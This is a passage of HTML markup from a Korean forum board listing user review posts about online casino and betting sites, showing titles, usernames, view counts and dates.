								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
						</div>

		
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="oncareview">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			<div class="image_list_wrap">
				<div class="list-board">
	<div class="list-head div-head border-black">
							<span class="wr-num hidden-xs">번호</span>
						<span class="wr-subject">제목</span>
					<span class="wr-name hidden-xs">이름</span>
							<span class="wr-date hidden-xs"><a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></span>
							<span class="wr-hit hidden-xs"><a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회</a></span>
															</div>
	<ul id="list-body" class="list-body">
		<li class="list-item bg-light">
							<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476142" class="item-subject">
																<b class="wr-hidden">[알림]</b>				<b>비제휴(비보증) 사이트 언급 관련 안내 및 제재 공지</b>							</a>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'master', '토지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 토지노마스터</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">17:22</span>			</div>
							<div class="wr-hit hidden-xs">
				257			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98409</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476147" class="item-subject">
																<span class="wr-icon wr-hot"></span>				판도라후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'lsj111122', '히라노', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 히라노</span></a></span>
															<span><i class="fa fa-eye"></i> 11</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">5분전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'lsj111122', '히라노', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 히라노</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">22:25</span>			</div>
							<div class="wr-hit hidden-xs">
				11			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98408</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476146" class="item-subject">
																<span class="wr-icon wr-hot"></span>				레고 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'dbswjd031p', '새롤로', 'rmhnmZNpZ2hlppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 새롤로</span></a></span>
															<span><i class="fa fa-eye"></i> 89</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">1시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'dbswjd031p', '새롤로', 'rmhnmZNpZ2hlppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 새롤로</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">21:06</span>			</div>
							<div class="wr-hit hidden-xs">
				89			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98407</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476145" class="item-subject">
																<span class="wr-icon wr-hot"></span>				라바 후기입니다							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a></span>
															<span><i class="fa fa-eye"></i> 112</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">2시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">20:19</span>			</div>
							<div class="wr-hit hidden-xs">
				112			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98406</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476144" class="item-subject">
																<span class="wr-icon wr-hot"></span>				판도라 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'gotjd4530', '내꿈은고니', 'nKSkz8dsbGVgpqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 내꿈은고니</span></a></span>
															<span><i class="fa fa-eye"></i> 614</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">22시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'gotjd4530', '내꿈은고니', 'nKSkz8dsbGVgpqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 내꿈은고니</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">00:59</span>			</div>
							<div class="wr-hit hidden-xs">
				614			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98405</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476142" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴(비보증) 사이트 언급 관련 안내 및 제재 공지							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'master', '토지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 토지노마스터</span></a></span>
															<span><i class="fa fa-eye"></i> 257</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">5시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'master', '토지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 토지노마스터</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">17:22</span>			</div>
							<div class="wr-hit hidden-xs">
				257			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98404</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476139" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				네임드 카지노 후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'quddn0401', '병두', 'pqqUydFoa2JhppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 병두</span></a></span>
															<span><i class="fa fa-eye"></i> 586</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">12시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'quddn0401', '병두', 'pqqUydFoa2JhppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 병두</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:08</span>			</div>
							<div class="wr-hit hidden-xs">
				586			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98403</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476138" class="item-subject">
																<span class="wr-icon wr-hot"></span>				네임드 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'quddn0401', '병두', 'pqqUydFoa2JhppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 병두</span></a></span>
															<span><i class="fa fa-eye"></i> 584</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">12시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'quddn0401', '병두', 'pqqUydFoa2JhppqekqCeYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 병두</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:07</span>			</div>
							<div class="wr-hit hidden-xs">
				584			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98402</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476137" class="item-subject">
																<span class="wr-icon wr-hot"></span>				이지벳후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'han7230', '그래놀랑', 'm6SiycuZpXKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 그래놀랑</span></a></span>
															<span><i class="fa fa-eye"></i> 600</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">13시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'han7230', '그래놀랑', 'm6SiycuZpXKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 그래놀랑</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">09:36</span>			</div>
							<div class="wr-hit hidden-xs">
				600			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98401</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476136" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">14시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">08:01</span>			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98400</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476123" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 602</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">21시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">01:54</span>			</div>
							<div class="wr-hit hidden-xs">
				602			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98399</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476122" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">21시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">01:30</span>			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98398</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476121" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 600</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">21시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">01:22</span>			</div>
							<div class="wr-hit hidden-xs">
				600			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98397</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476119" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤.....									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></span>
															<span><i class="fa fa-eye"></i> 605</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">22시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">00:34</span>			</div>
							<div class="wr-hit hidden-xs">
				605			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98396</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476118" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">22시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">00:13</span>			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98395</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476117" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98394</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476113" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>2</b>
					</span>
																<span class="wr-icon wr-hot"></span>				판도라 후기									<span class="count orangered hidden-xs">2</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'sj114477', '스포츠탁구왕', 'mmVkm5Rqd6CR3JijX5qhoA--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 스포츠탁구왕</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'sj114477', '스포츠탁구왕', 'mmVkm5Rqd6CR3JijX5qhoA--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 스포츠탁구왕</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98393</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476112" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				라바 후기입니다									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a></span>
															<span><i class="fa fa-eye"></i> 608</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				608			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98392</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476111" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98391</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476110" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'qwer1184', '얄랄루', 'pqyi2ZRpb2Zw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/3.gif" class="lazyload" alt="LEVEL_3"> 얄랄루</span></a></span>
															<span><i class="fa fa-eye"></i> 605</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'qwer1184', '얄랄루', 'pqyi2ZRpb2Zw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/3.gif" class="lazyload" alt="LEVEL_3"> 얄랄루</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				605			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98390</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476109" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98389</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476108" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98388</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476097" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>3</b>
					</span>
																<span class="wr-icon wr-hot"></span>				이지벳후기									<span class="count orangered hidden-xs">3</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'han7230', '그래놀랑', 'm6SiycuZpXKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 그래놀랑</span></a></span>
															<span><i class="fa fa-eye"></i> 607</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'han7230', '그래놀랑', 'm6SiycuZpXKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/2.gif" class="lazyload" alt="LEVEL_2"> 그래놀랑</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				607			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98387</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476096" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>2</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">2</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'jdjjjw8', '경지나', 'n5mazcugrmhw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 경지나</span></a></span>
															<span><i class="fa fa-eye"></i> 612</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'jdjjjw8', '경지나', 'n5mazcugrmhw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 경지나</span></a>			</div>
